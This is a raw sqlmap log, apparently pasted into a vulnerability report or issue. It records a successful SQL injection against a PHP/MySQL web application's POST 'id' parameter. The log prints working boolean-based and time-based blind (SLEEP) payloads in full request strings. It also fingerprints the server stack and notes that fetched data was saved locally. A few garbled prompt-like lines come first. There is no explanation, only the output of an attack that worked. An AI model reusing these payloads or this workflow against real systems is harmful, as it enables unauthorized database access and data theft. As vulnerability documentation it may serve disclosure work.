 管理员: (
管理员: \
管理员: \
管理员: \
管理员: \
管理员: \
[*] starting @ 18:11:01 /2025-03-02/
[18:11:01] [INFO] parsing HTTP request from '88.txt'
[18:11:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=88 AND 8107=8107&text=123ssss&url=http://123&active=0&priority=5&ffamily=Arial&fsize=
11&fcolor=#0f0f0f&bgcolor=#f0f0f0&bdcolor=#555555&talign=left&fitalic=1&funderline=0&fbold=0&nocache=
0.384170610408046&security=2vnxf31d4hetw6ubkp75
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
    Payload: id=88 AND SLEEP(5)&text=123ssss&url=http://123&active=0&priority=5&ffamily=Arial&fsize=1
1&fcolor=#0f0f0f&bgcolor=#f0f0f0&bdcolor=#555555&talign=left&fitalic=1&funderline=0&fbold=0&nocache=0
.384170610408046&security=2vnxf31d4hetw6ubkp75
---
[18:11:08] [INFO] testing MySQL
[18:11:14] [INFO] confirming MySQL
[18:11:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.0
[18:11:33] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlma
p\output\wp3'
[18:11:33] [WARNING] your sqlmap version is outdated
[*] ending @ 18:11:33 /2025-03-02/